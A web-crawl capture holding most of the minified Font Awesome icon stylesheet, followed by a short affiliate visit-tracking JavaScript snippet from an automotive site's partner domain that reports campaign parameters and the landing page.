ocation-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://partner.revue-technique-auto.fr/ct/an660015444.js
body_size: 307
content:
if(-1==document.location.href.search(".appspot.")){var dm660015444="partner.revue-technique-auto.fr",up660015444=(window.location.href.includes("?")?new URLSearchParams(window.location.search):new URLSearchParams(window.location.hash.substring(1))),w660015444=window.innerWidth,h660015444=window.innerHeight;function bv660015444(){var a="https://"+dm660015444+"/servlet/effi.visit?id_compteur="+up660015444.get("eff_cpt")+"&w="+w660015444+"&h="+h660015444;return up660015444.has("eff_sub1")&&(a+="&effi_id="+up660015444.get("eff_sub1")),up660015444.has("eff_sub2")&&(a+="&effi_id2="+up660015444.get("eff_sub2")),up660015444.has("eff_pid")&&(a+="&prod_id="+up660015444.get("eff_pid")),up660015444.has("eff_pcid")&&(a+="&effi_pcid="+up660015444.get("eff_pcid")),up660015444.has("eff_pcuid")&&(a+="&effi_pcuid="+up660015444.get("eff_pcuid")),up660015444.has("eff_pr1")&&(a+="&effi_param1="+up660015444.get("eff_pr1")),a+"&landingpage="+encodeURIComponent(window.location.href);}!function(g,d){for(var b=document.getElementsByTagName("script"),c=0;c<b.length;c++){if(b[c].src.search("an660015444")>0&&b[c].src.lastIndexOf("/")>=0){up660015444.has("eff_cpt")&&(t=g.createElement(d),t.async=!0,t.src=bv660015444(),u=g.getElementsByTagName(d)[0],u.parentNode.insertBefore(t,u));break;}}}(document,"script");}